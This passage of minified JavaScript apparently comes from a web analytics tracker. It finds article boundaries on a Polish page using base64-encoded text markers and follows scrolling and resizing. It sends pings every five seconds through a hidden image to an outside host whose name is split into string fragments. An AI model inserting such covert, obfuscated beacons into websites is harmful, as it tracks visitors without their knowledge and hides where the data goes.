RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["VG9yZWJraSUyMGRhbXNraWUlMjBwbGFzdGlrb3dl","JUUyJTgwJTkzJTIwb2QlMjBwbyVDNSU4Mnlza3VqJUM0JTg1Y3ljaA==","a29sb3Jvd3ljaCUyMG1vZGVsaSUyMGRv"];this.string_end = ["d2FydG8lMjB3JTIwbmll","ZGxhdGVnbyUyMHolMjBwZXdubyVDNSU5QmNpJUM0JTg1","bmFsZSVDNSVCQ3klMjBzaSVDNCU5OSUyMGJhd2klQzQlODc="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X181409150.rsz();X181409150.scrl();},4500);this.aE(top.window,"resize",function(){if(X181409150.timer_resize!=false) clearTimeout(X181409150.timer_resize);X181409150.timer_resize=setTimeout(X181409150.rsz, 200);});this.aE(top.window,"scroll",function(){if(X181409150.timer_scroll!=false) clearTimeout(X181409150.timer_scroll);X181409150.timer_scroll=setTimeout(X181409150.scrl, 200);});}}setTimeout(X181409150.ping, 250);this.intv=setInterval(X181409150.ping, 5000);},rIT:function(){if(X181409150.intv==false) return false;clearTimeout(X181409150.idleTimer);X181409150.idleTimer=setTimeout(function(){ X181409150.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im181409150=document.createElement("img");im181409150.style.cssText='position:absolute !important; visibility:hidden !important;';im181409150.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im181409150.onload = function(){ if(im181409150.parentNode!=undefined) im181409150.parentNode.removeChild(im181409150); };im181409150.onerror = function(){ if(im181409150.parentNode!=undefined) im181409150.parentNode.removeChild(im181409150); X181409150.imX(); };document.body.appendChild(im181409150);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X181409150.a();}